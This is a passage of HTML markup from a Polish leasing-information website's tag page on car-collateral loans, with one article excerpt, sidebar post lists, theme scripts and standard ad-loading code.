							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6971eda65667c .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_6971eda65a301_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zastaw samochodu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: zastaw samochodu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/pozyczki-pod-zastaw-samochodu-dla-osob-ze-zla-historia-kredytowa" rel="bookmark" class="td-image-wrap" title="Pożyczki pod zastaw samochodu – dla osób ze złą historią kredytową"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2014/03/biuro-informacji-kredytowej-324x160.png" alt="" title="Pożyczki pod zastaw samochodu – dla osób ze złą historią kredytową"/></a></div>                <a href="https://www.azleasing.pl/k/pozostale-informacje" class="td-post-category">Pozostałe Informacje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/pozyczki-pod-zastaw-samochodu-dla-osob-ze-zla-historia-kredytowa" rel="bookmark" title="Pożyczki pod zastaw samochodu – dla osób ze złą historią kredytową">Pożyczki pod zastaw samochodu – dla osób ze złą historią kredytową</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/admin">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-11T07:02:26+00:00" >11 marca, 2014</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/pozyczki-pod-zastaw-samochodu-dla-osob-ze-zla-historia-kredytowa#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Jeżeli wyczerpałeś wszystkie możliwości klasycznego kredytu - Twoje potrzeby pożyczkowe może zaspokoić tylko sektor pozabankowy.

Do najpopularniejszych opcji na rynku zaliczyć trzeba chwilówki - pożyczki...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6971eda65bd50_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971eda65c244_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971eda65c244" ><script>var block_td_uid_11_6971eda65c244 = new tdBlock();
block_td_uid_11_6971eda65c244.id = "td_uid_11_6971eda65c244";
block_td_uid_11_6971eda65c244.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_6971eda65c244_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6971eda65c244_rand","tdc_css_class_style":"td_uid_11_6971eda65c244_rand_style"}';
block_td_uid_11_6971eda65c244.td_column_number = "1";
block_td_uid_11_6971eda65c244.block_type = "td_block_7";
block_td_uid_11_6971eda65c244.post_count = "4";
block_td_uid_11_6971eda65c244.found_posts = "369";
block_td_uid_11_6971eda65c244.header_color = "";
block_td_uid_11_6971eda65c244.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971eda65c244.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_6971eda65c244);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_6971eda65c244 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/dofinansowanie-z-ebi-czesto-wykorzystywane-przez-klientow-getin-banku" rel="bookmark" class="td-image-wrap" title="Dofinansowanie z EBI często wykorzystywane przez klientów Getin Banku"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/dofinansowanie-z-ebi-czesto-wykorzystywane-przez-klientow-getin-banku" rel="bookmark" title="Dofinansowanie z EBI często wykorzystywane przez klientów Getin Banku">Dofinansowanie z EBI często wykorzystywane przez klientów Getin Banku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-11T09:35:52+00:00" >11 kwietnia, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/jaka-umowa-lepsza-dla-przedsiebiorcy-dzierzawy-czy-leasingu" rel="bookmark" class="td-image-wrap" title="Jaka umowa lepsza dla przedsiębiorcy: dzierżawy czy leasingu?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/03/umowa-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/03/umowa-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/03/umowa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jaka umowa lepsza dla przedsiębiorcy: dzierżawy czy leasingu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jaka-umowa-lepsza-dla-przedsiebiorcy-dzierzawy-czy-leasingu" rel="bookmark" title="Jaka umowa lepsza dla przedsiębiorcy: dzierżawy czy leasingu?">Jaka umowa lepsza dla przedsiębiorcy: dzierżawy czy leasingu?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-21T07:47:18+00:00" >21 marca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-specjalna-dla-samorzadow-w-ing-lease" rel="bookmark" class="td-image-wrap" title="Oferta specjalna dla samorządów w ING Lease"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-specjalna-dla-samorzadow-w-ing-lease" rel="bookmark" title="Oferta specjalna dla samorządów w ING Lease">Oferta specjalna dla samorządów w ING Lease</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-09T12:26:09+00:00" >9 lutego, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/sytuacja-firm-leasingowych-po-wprowadzeniu-euro" rel="bookmark" class="td-image-wrap" title="Sytuacja firm leasingowych po wprowadzeniu euro"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/sytuacja-firm-leasingowych-po-wprowadzeniu-euro" rel="bookmark" title="Sytuacja firm leasingowych po wprowadzeniu euro">Sytuacja firm leasingowych po wprowadzeniu euro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-19T12:16:50+00:00" >19 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_6971eda65c244" data-td_block_id="td_uid_11_6971eda65c244">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_6971eda65e331_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6971eda65e331" ><script>var block_td_uid_12_6971eda65e331 = new tdBlock();
block_td_uid_12_6971eda65e331.id = "td_uid_12_6971eda65e331";
block_td_uid_12_6971eda65e331.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_6971eda65e331_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6971eda65e331_rand","tdc_css_class_style":"td_uid_12_6971eda65e331_rand_style"}';
block_td_uid_12_6971eda65e331.td_column_number = "1";
block_td_uid_12_6971eda65e331.block_type = "td_block_15";
block_td_uid_12_6971eda65e331.post_count = "4";
block_td_uid_12_6971eda65e331.found_posts = "369";
block_td_uid_12_6971eda65e331.header_color = "";
block_td_uid_12_6971eda65e331.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971eda65e331.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_6971eda65e331);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_6971eda65e331 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/leaseplan-zawiazuje-wspolprace-z-ppg" rel="bookmark" class="td-image-wrap" title="LeasePlan zawiązuje współpracę z PPG"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leaseplan-zawiazuje-wspolprace-z-ppg" rel="bookmark" title="LeasePlan zawiązuje współpracę z PPG">LeasePlan zawiązuje współpracę z PPG</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" class="td-image-wrap" title="Czym są wózki widłowe?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Czym są wózki widłowe?"/></a></div>                <a href="https://www.azleasing.pl/k/pozostale-informacje" class="td-post-category">Pozostałe Informacje</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" title="Czym są wózki widłowe?">Czym są wózki widłowe?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/firmy-leasingowe-wspomoga-msp" rel="bookmark" class="td-image-wrap" title="Firmy leasingowe wspomogą MŚP"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/firmy-leasingowe-wspomoga-msp" rel="bookmark" title="Firmy leasingowe wspomogą MŚP">Firmy leasingowe wspomogą MŚP</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/umowa-leasingowa-w-rachunkowosci" rel="bookmark" class="td-image-wrap" title="Umowa leasingowa w rachunkowości"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/umowa-leasingowa-w-rachunkowosci" rel="bookmark" title="Umowa leasingowa w rachunkowości">Umowa leasingowa w rachunkowości</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6971eda65e331" data-td_block_id="td_uid_12_6971eda65e331"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6971eda65e331" data-td_block_id="td_uid_12_6971eda65e331"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_6971eda6605eb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6971eda6605eb" ><script>var block_td_uid_14_6971eda6605eb = new tdBlock();
block_td_uid_14_6971eda6605eb.id = "td_uid_14_6971eda6605eb";
block_td_uid_14_6971eda6605eb.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_6971eda6605eb_rand","tdc_css_class":"td_uid_14_6971eda6605eb_rand","tdc_css_class_style":"td_uid_14_6971eda6605eb_rand_style"}';
block_td_uid_14_6971eda6605eb.td_column_number = "1";
block_td_uid_14_6971eda6605eb.block_type = "td_block_7";
block_td_uid_14_6971eda6605eb.post_count = "3";
block_td_uid_14_6971eda6605eb.found_posts = "369";
block_td_uid_14_6971eda6605eb.header_color = "";
block_td_uid_14_6971eda6605eb.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971eda6605eb.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_6971eda6605eb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_6971eda6605eb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
